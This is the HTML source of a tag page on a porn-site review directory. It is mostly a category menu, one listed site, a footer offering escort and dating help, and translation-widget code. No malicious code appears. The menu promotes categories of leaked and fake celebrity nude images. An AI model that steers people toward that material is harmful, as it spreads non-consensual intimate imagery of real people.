<meta name="msapplication-TileImage" content="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-270x270.jpg" />

</head>
<body class="archive tag tag-photos tag-176 wp-custom-logo">
<div class="top_section">
<div class="myrow clearfix">

<h1>🏆 ThePornDon brings you the best & safest porn from around the World Wide Web. Sit back, click away and enjoy the XXX ride! 💥</h1>
<div class="language-widget clearfix"><div id="mts_google_translate"></div></div></div><!--myrow-->
</div><!--top_section-->

<div id="headerwrap">
<div class="myrow clearfix">
<div class="logo">
<a href="https://theporndon.com/" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;"><img src="https://theporndon.com/wp-content/uploads/2019/03/the_porn_don_new_logo.png" alt="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;" /></a>
</div><!--  /logo -->

<a href="#mobilemenu" class="nav_trigger">
<div class="bar1"></div>
<div class="bar2"></div>
<div class="bar3"></div>
</a>
<nav id="mobilemenu">
<ul id="menu-main-menu" class=""><li id="menu-item-4602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4602"><a href="https://theporndon.com/">&#x1f3e0; Home</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6186"><a href="https://theporndon.com/ckxgirl/">&#x1f4f2; CKXGirl &#x1f3c6;</a></li>
<li id="menu-item-6184" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6184"><a href="https://theporndon.com/livesexcams/">&#x1f4f2; Naseera &#x1f3c6;</a></li>
<li id="menu-item-6185" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6185"><a href="https://theporndon.com/arabianchicks/">&#x1f4f2; ArabianChicks &#x1f3c6;</a></li>
<li id="menu-item-5820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5820"><a href="https://theporndon.com/category/top-sex-cam-sites/">⭐️ Top LIVE Sex Cam Sites</a></li>
<li id="menu-item-5817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5817"><a href="https://theporndon.com/category/new-top-premium-sites/">⭐️ New Top Premium Sites</a></li>
<li id="menu-item-5818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5818"><a href="https://theporndon.com/category/top-arab-porn-tube-sites/">⭐️ Arab Muslim Porn Sites</a></li>
<li id="menu-item-5821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5821"><a href="https://theporndon.com/category/top-porn-tube-sites/">⭐️ Top Porn Tube Sites</a></li>
<li id="menu-item-5819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5819"><a href="https://theporndon.com/category/%e2%ad%90%ef%b8%8f-top-muslim-model-sites/">⭐️ Top Muslim Model Sites</a></li>
<li id="menu-item-5822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5822"><a href="https://theporndon.com/category/top-premium-sites/">⭐️ Top Premium Sites</a></li>
<li id="menu-item-5823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5823"><a href="https://theporndon.com/category/asian-porn-premium-sites/">⭐️ Asian Porn Premium Sites</a></li>
<li id="menu-item-5824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5824"><a href="https://theporndon.com/category/top-asian-sex-cams/">⭐️ Top Asian Sex Cams</a></li>
<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5825"><a href="https://theporndon.com/category/newsites/">⭐️ Brand New Sites</a></li>
<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5826"><a href="https://theporndon.com/category/arab-porn-premium-sites/">⭐️ Arab Porn Premium Sites</a></li>
<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5827"><a href="https://theporndon.com/category/top-ebony-porn-tube-sites/">⭐️ Top Ebony Porn Tube Sites</a></li>
<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5828"><a href="https://theporndon.com/category/top-indian-porn-tube-sites/">⭐️ Top Indian Porn Tube Sites</a></li>
<li id="menu-item-5829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5829"><a href="https://theporndon.com/category/indian-porn-premium-sites/">⭐️ Indian Porn Premium Sites</a></li>
<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5830"><a href="https://theporndon.com/category/top-latin-porn-tube-sites/">⭐️ Top Latin Porn Tube Sites</a></li>
<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5831"><a href="https://theporndon.com/category/latin-porn-premium-sites/">⭐️ Latin Porn Premium Sites</a></li>
<li id="menu-item-5832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5832"><a href="https://theporndon.com/category/top-fetish-porn-tube-sites/">⭐️ Top Fetish Porn Tube Sites</a></li>
<li id="menu-item-5833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5833"><a href="https://theporndon.com/category/fetish-porn-premium-sites/">⭐️ Fetish Porn Premium Sites</a></li>
<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5834"><a href="https://theporndon.com/category/best-gay-porn-sites/">⭐️ Best Gay Porn Sites</a></li>
<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5835"><a href="https://theporndon.com/category/top-amateur-porn-sites/">⭐️ Top Amateur Porn Sites</a></li>
<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5836"><a href="https://theporndon.com/category/amateur-premium-sites/">⭐️ Amateur Premium Sites</a></li>
<li id="menu-item-5837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5837"><a href="https://theporndon.com/category/famous-celebrity-blogs/">⭐️ Famous Celebrity Blogs</a></li>
<li id="menu-item-5838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5838"><a href="https://theporndon.com/category/premium-nude-celebrities/">⭐️ Premium Nude Celebrities</a></li>
<li id="menu-item-5839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5839"><a href="https://theporndon.com/category/the-fappening/">⭐️ The Fappening</a></li>
<li id="menu-item-5840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5840"><a href="https://theporndon.com/category/fake-celebrity-nudes/">⭐️ Fake Celebrity Nudes</a></li>
<li id="menu-item-5841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5841"><a href="https://theporndon.com/category/hentai-porn-sites/">⭐️ Hentai Porn Sites</a></li>
<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5842"><a href="https://theporndon.com/category/best-premium-hentai-sites/">⭐️ Best Premium Hentai Sites</a></li>
<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5843"><a href="https://theporndon.com/category/best-porn-comic-sites/">⭐️ Best Porn Comic Sites</a></li>
<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5844"><a href="https://theporndon.com/category/premium-porn-comic-sites/">⭐️ Premium Porn Comic Sites</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5845"><a href="https://theporndon.com/category/best-gif-porn-sites/">⭐️ Best Gif Porn Sites</a></li>
<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5846"><a href="https://theporndon.com/category/best-porn-image-boards/">⭐️ Best Porn Image Boards</a></li>
<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5847"><a href="https://theporndon.com/category/best-porn-tgp-sites/">⭐️ Best Porn TGP Sites</a></li>
<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5848"><a href="https://theporndon.com/category/best-porn-link-sites/">⭐️ Best Porn Link Sites</a></li>
<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5849"><a href="https://theporndon.com/category/top-scat-porn-tube-sites/">⭐️ Top Scat Porn Tube Sites</a></li>
<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5850"><a href="https://theporndon.com/category/scat-and-piss-premium-porn/">⭐️ Scat And Piss Premium Porn</a></li>
<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://theporndon.com/category/best-gay-porn-dvd-video-sites/">⭐️ Best Gay Dvd/Video Sites</a></li>
<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5852"><a href="https://theporndon.com/category/shemale-porn-premium-sites/">⭐️ Shemale Porn Premium Sites</a></li>
<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5853"><a href="https://theporndon.com/category/best-adult-dating-sites/">⭐️ Best Adult Dating Sites</a></li>
<li id="menu-item-5854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5854"><a href="https://theporndon.com/category/best-pin-porn-sites/">⭐️ Best Pin Porn Sites</a></li>
<li id="menu-item-5855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5855"><a href="https://theporndon.com/category/best-porn-forums/">⭐️ Best Porn Forums</a></li>
<li id="menu-item-5856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5856"><a href="https://theporndon.com/category/best-filehost-sites/">⭐️ Best Filehost Sites</a></li>
<li id="menu-item-5857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5857"><a href="https://theporndon.com/category/best-porn-tumblr-sites/">⭐️ Best Porn Tumblr Sites</a></li>
<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5858"><a href="https://theporndon.com/category/useful-software/">⭐️ Useful Software</a></li>
<li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5859"><a href="https://theporndon.com/category/best-funny-porn-sites/">⭐️ Best Funny Porn Sites</a></li>
<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5860"><a href="https://theporndon.com/category/best-lesbian-porn-sites/">⭐️ Best Lesbian Porn Sites</a></li>
<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5861"><a href="https://theporndon.com/category/lesbian-porn-premium-sites/">⭐️ Lesbian Porn Premium Sites</a></li>
<li id="menu-item-5862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5862"><a href="https://theporndon.com/category/best-escort-sites/">⭐️ Best Escort Sites</a></li>
<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5863"><a href="https://theporndon.com/category/best-porn-games/">⭐️ Best Porn Games</a></li>
<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5864"><a href="https://theporndon.com/category/porn-picture-sites/">⭐️ Porn Picture Sites</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://theporndon.com/category/popular-porn-blogs/">⭐️ Popular Porn Blogs</a></li>
<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5866"><a href="https://theporndon.com/category/free-porn-video-hosting/">⭐️ Free Porn Video Hosting</a></li>
</ul></nav>
</div>
<div class="clear"></div>

<div class="tagline show_on_mobile">
<div class="myrow">	
ThePornDon reviews the best porn sites of 2021.	
</div>
</div>

<div class="clear"></div>
<div class="myrow clearfix">	
<div class="header_search"><input type="text" name="keyword" placeholder="Search..."></div>
<div class="header_social">
<a href="https://t.me/porndons" target="_blank"><img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/twitter.png" /></a>
<a href="http://porndon.tumblr.com" target="_blank"><img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/tumbler.png" /></a>
<a href="https://theporndon.com/blog/" target="_blank"><img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/blog.png" /></a>
</div><!--header_social-->


<div class="the_porn_don_right_logo">
<img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/the_porn_don.png"  alt="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;" />
</div><!--the_porn_don_right_logo-->

</div><!--myrow-->
</div><!-- header end -->


<div id="main">
<div class="myrow clearfix"><div id="content">
<div class="content_box clearfix">



<div class="header_title clearfix">
<h2 class="alignleft">photos</h2>
<h2 class="alignright"><a href="https://theporndon.com/" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;"><i class="fa fa-home"></i> Back to Home</a></h2>
</div><!--header_title-->

<div class="entry_box clearfix">

<div class="entry clearfix">
</div><!--entry-->

<div class="clearfix padding_top_20">

<div class="loop_item ">
<div class="clearfix loop_item_title">
<h6><a href='https://theporndon.com/babesrater/' title='BabesRater'>1. BabesRater</a></h6>
<a href="https://theporndon.com/babesrater/" title="BabesRater">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

	
</div><!--loop_item-->

</div><!--clearfix-->
</div><!--entry_box-->
</div><!--content_box-->
</div><!--content-->





</div><!--row-->
</div><!--main-->

<div id="footer">
<img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/the_porn_don_footer.png" class="footer_logo"  alt="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;" />
<div class="myrow clearfix">
<p><a href="mailto:support@simplymain.com">Contact us</a> if you think we are missing any quality sites from our existing list. We have all languages available, select from the different languages at the top-right of the site and choose your own language. we always add new sites here at ThePornDon regularly, including LIVE sex, webcams, private shows, BDSM, amateurs, voyeur, hd porn, reality VR, premium porn stars, big blondes, small brunettes, petite bitches in lingeriE.We also have international escort and dating services. If you have a general question about how to book, signup or subscribe to any of the sites, please feel free to contact us and we will be happy to assist you in getting the best deals available, saving you the time & effort!</p>
<p class="copyright">&copy; 2021 theporndon.com</p>
</div><!--myrow-->
</div><!--footer-->

        
            <div id="tr1"></div>
            <script type='text/javascript'>
                function googleTranslateElementInit() {
                    new google.translate.TranslateElement({
                    pageLanguage: 'en',
                                autoDisplay: true
                    }, 'mts_google_translate');
                }
            </script>
            <script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


                        <style>
                #mts-language-btn{
            color: #555555;background: #f1f1f1;border: 1px solid #555555;                }
                #mts-language-btn:hover{
            background: #f1f1f1;color: #555555;                }
                .mts-languages ol li a {
            background: #f1f1f1;color: #555555;border-bottom: solid 1px #555555;                }
                .mts-languages ol li a:hover {
            background: #f1f1f1;color: #555555;
                }
                .mts-languages span.af { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/south-africa.png) no-repeat; }
                .mts-languages span.sq { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/albania.png) no-repeat; }
                .mts-languages span.ar { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/saudi-arabia.png) no-repeat; }
                .mts-languages span.hy { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/armenia.png) no-repeat; }
                .mts-languages span.az { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/azerbaijan.png) no-repeat; }
                .mts-languages span.eu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/argentina.png) no-repeat; }
                .mts-languages span.be { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/belarus.png) no-repeat; }
                .mts-languages span.bn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bengal.png) no-repeat; }
                .mts-languages span.bs { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bosnia.png) no-repeat; }
                .mts-languages span.bg { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bulgaria.png) no-repeat; }
                .mts-languages span.ca { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/catalonia.png) no-repeat; }
                .mts-languages span.ceb { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/philippines.png) no-repeat; }
                .mts-languages span.ny { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/zimbabwe.png) no-repeat; }
                .mts-languages span.zh-CN { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/china.png) no-repeat; }
                .mts-languages span.zh-TW { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/taiwan.png) no-repeat; }
                .mts-languages span.hr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/croatia.png) no-repeat; }
                .mts-languages span.cs { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/czech-republic.png) no-repeat; }
                .mts-languages span.da { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/denmark.png) no-repeat; }
                .mts-languages span.nl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/netherlands.png) no-repeat; }
                .mts-languages span.en { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/united-states.png) no-repeat; }
                .mts-languages span.eo { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/esperanto.png) no-repeat; }
                .mts-languages span.es { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/estonia.png) no-repeat; }
                .mts-languages span.tl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/philippines.png) no-repeat; }
                .mts-languages span.fi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/finland.png) no-repeat; }
                .mts-languages span.fr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/france.png) no-repeat; }
                .mts-languages span.gl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/galacia.png) no-repeat; }
                .mts-languages span.ka { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/georgian.png) no-repeat; }
                .mts-languages span.de { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/germany.png) no-repeat; }
                .mts-languages span.el { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/greece.png) no-repeat; }
                .mts-languages span.gu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.ht { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/haiti.png) no-repeat; }
                .mts-languages span.ha { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/niger.png) no-repeat; }
                .mts-languages span.iw { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/israel.png) no-repeat; }
                .mts-languages span.hi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.hmn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/china.png) no-repeat; }
                .mts-languages span.hu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/hungary.png) no-repeat; }
                .mts-languages span.is { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/iceland.png) no-repeat; }
                .mts-languages span.ig { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/nigeria.png) no-repeat; }
                .mts-languages span.id { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/indonesia.png) no-repeat; }
                .mts-languages span.ga { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/ireland.png) no-repeat; }
                .mts-languages span.it { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/italy.png) no-repeat; }
                .mts-languages span.ja { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/japan.png) no-repeat; }
                .mts-languages span.jw { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/java.png) no-repeat; }
                .mts-languages span.kn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.kk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/kazakhstan.png) no-repeat; }
                .mts-languages span.km { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/cambodia.png) no-repeat; }
                .mts-languages span.ko { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/south-korea.png) no-repeat; }
                .mts-languages span.lo { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/laos.png) no-repeat; }
                .mts-languages span.la { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/vatican-city.png) no-repeat; }
                .mts-languages span.lv { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/latvia.png) no-repeat; }
                .mts-languages span.lt { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/lithuania.png) no-repeat; }
                .mts-languages span.mk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/macedonia.png) no-repeat; }
                .mts-languages span.mg { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/madagascar.png) no-repeat; }
                .mts-languages span.ms { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/malaysia.png) no-repeat; }
                .mts-languages span.ml { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.mt { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/malta.png) no-repeat; }
                .mts-languages span.mi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/new-zealand.png) no-repeat; }
                .mts-languages span.mn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.no { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/norway.png) no-repeat; }
                .mts-languages span.fa { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/iran.png) no-repeat; }
                .mts-languages span.pl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/poland.png) no-repeat; }
                .mts-languages span.pt { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/portugal.png) no-repeat; }
                .mts-languages span.pa { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/pakistan.png) no-repeat; }
                .mts-languages span.ro { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/romania.png) no-repeat; }
                .mts-languages span.ru { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/russia.png) no-repeat; }
                .mts-languages span.sr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/serbia.png) no-repeat; }
                .mts-languages span.st { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/lesotho.png) no-repeat; }
                .mts-languages span.si { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sri-lanka.png) no-repeat; }
                .mts-languages span.sk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/slovakia.png) no-repeat; }
                .mts-languages span.sl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/slovenia.png) no-repeat; }
                .mts-languages span.so { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/somalia.png) no-repeat; }
                .mts-languages span.es { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/spain.png) no-repeat; }
                .mts-languages span.su { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sudan.png) no-repeat; }
                .mts-languages span.sw { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/tanzania.png) no-repeat; }
                .mts-languages span.sv { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sweden.png) no-repeat; }
                .mts-languages span.tg { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/tajikistan.png) no-repeat; }
                .mts-languages span.ta { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sri-lanka.png) no-repeat; }
                .mts-languages span.te { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.th { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/thailand.png) no-repeat; }
                .mts-languages span.tr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/turkey.png) no-repeat; }
                .mts-languages span.uk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/ukraine.png) no-repeat; }
                .mts-languages span.ur { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/pakistan.png) no-repeat; }
                .mts-languages span.vi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/vietnam.png) no-repeat; }
                .mts-languages span.cy { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/wales.png) no-repeat; }
                .mts-languages span.yi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bosnia.png) no-repeat; }
                .mts-languages span.yo { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/nigeria.png) no-repeat; }
                .mts-languages span.zu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/south-africa.png) no-repeat; }
                .mts-languages span.et { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/estonia.png) no-repeat; }
            </style>
            <div id="mts-language-btn" style="right: 0; left: inherit; top: 0;">Select Language</div>
            
        <div class="mts-languages" id="mts_languages" style="right: 0; top: 0;" tabindex="5000" style="overflow: hidden; outline: none;">
            <div class="scrollbar"><div class="track"><div class="thumb"><div class="end"></div></div></div></div>
            <div class="viewport" style="height: 100%; overflow-y: scroll;">
                <div class="overview">

                    <ol class="translation-links">



                                    <li><a href="#" data-lang="af"><span class="af"></span>Afrikaans</a></li>  
                                        <li><a href="#" data-lang="sq"><span class="sq"></span>Albanian</a></li>  
                                        <li><a href="#" data-lang="ar"><span class="ar"></span>Arabic</a></li>  
                                        <li><a href="#" data-lang="hy"><span class="hy"></span>Armenian</a></li>  
                                        <li><a href="#" data-lang="az"><span class="az"></span>Azerbaijani</a></li>  
                                        <li><a href="#" data-lang="eu"><span class="eu"></span>Basque</a></li>  
                                        <li><a href="#" data-lang="be"><span class="be"></span>Belarusian</a></li>  
                                        <li><a href="#" data-lang="bg"><span class="bg"></span>Bulgarian</a></li>  
                                        <li><a href="#" data-lang="ca"><span class="ca"></span>Catalan</a></li>  
                                        <li><a href="#" data-lang="zh-CN"><span class="zh-CN"></span>Chinese (Simplified)</a></li>  
                                        <li><a href="#" data-lang="zh-TW"><span class="zh-TW"></span>Chinese (Traditional)</a></li>  
                                        <li><a href="#" data-lang="hr"><span class="hr"></span>Croatian</a></li>  
                                        <li><a href="#" data-lang="cs"><span class="cs"></span>Czech</a></li>  
                                        <li><a href="#" data-lang="da"><span class="da"></span>Danish</a></li>  
                                        <li><a href="#" data-lang="nl"><span class="nl"></span>Dutch</a></li>  
                                        <li><a href="#" data-lang="en"><span class="en"></span>English</a></li>  
                                        <li><a href="#" data-lang="et"><span class="et"></span>Estonian</a></li>  
                                        <li><a href="#" data-lang="tl"><span class="tl"></span>Filipino</a></li>  
                                        <li><a href="#" data-lang="fi"><span class="fi"></span>Finnish</a></li>  
                                        <li><a href="#" data-lang="fr"><span class="fr"></span>French</a></li>  
                                        <li><a href="#" data-lang="gl"><span class="gl"></span>Galician</a></li>  
                                        <li><a href="#" data-lang="ka"><span class="ka"></span>Georgian</a></li>  
                                        <li><a href="#" data-lang="de"><span class="de"></span>German</a></li>  
                                        <li><a href="#" data-lang="el"><span class="el"></span>Greek</a></li>  
                                        <li><a href="#" data-lang="ht"><span class="ht"></span>Haitian Creole</a></li>  
                                        <li><a href="#" data-lang="iw"><span class="iw"></span>Hebrew</a></li>  
                                        <li><a href="#" data-lang="hi"><span class="hi"></span>Hindi</a></li>  
                                        <li><a href="#" data-lang="hu"><span class="hu"></span>Hungarian</a></li>  
                                        <li><a href="#" data-lang="is"><span class="is"></span>Icelandic</a></li>  
                                        <li><a href="#" data-lang="id"><span class="id"></span>Indonesian</a></li>  
                                        <li><a href="#" data-lang="ga"><span class="ga"></span>Irish</a></li>  
                                        <li><a href="#" data-lang="it"><span class="it"></span>Italian</a></li>  
                                        <li><a href="#" data-lang="ja"><span class="ja"></span>Japanese</a></li>  
                                        <li><a href="#" data-lang="ko"><span class="ko"></span>Korean</a></li>  
                                        <li><a href="#" data-lang="lv"><span class="lv"></span>Latvian</a></li>  
                                        <li><a href="#" data-lang="lt"><span class="lt"></span>Lithuanian</a></li>  
                                        <li><a href="#" data-lang="mk"><span class="mk"></span>Macedonian</a></li>  
                                        <li><a href="#" data-lang="ms"><span class="ms"></span>Malay</a></li>  
